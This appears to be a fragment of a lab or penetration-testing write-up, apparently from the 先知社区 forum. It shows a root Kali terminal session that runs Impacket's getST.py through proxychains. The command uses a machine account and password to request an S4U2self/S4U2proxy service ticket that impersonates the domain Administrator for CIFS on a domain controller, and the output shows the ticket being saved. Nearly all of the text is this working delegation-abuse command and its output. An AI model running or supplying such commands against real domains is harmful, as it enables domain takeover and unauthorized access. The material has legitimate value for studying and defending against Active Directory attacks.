 ┌──(root💀kali)-[/tools/ADCS/Certipy-4.8.2]
└─# proxychains getST.py xiaorang.lab/'TEST2$':'P@ssw0rd' -spn cifs/XR-DC01.xiaoran
g.lab -impersonate Administrator -dc-ip 172.22.15.13
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket for Exegol - v0.10.1.dev1 - Copyright 2022 Fortra - forked by ThePorgs
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain  ...  119.3.215.198:7001  ...  172.22.15.13:88  ...  OK
[*] Saving ticket in Administrator@cifs_XR-DC01.xiaorang.lab@XIAORANG.LAB.ccache
先知社区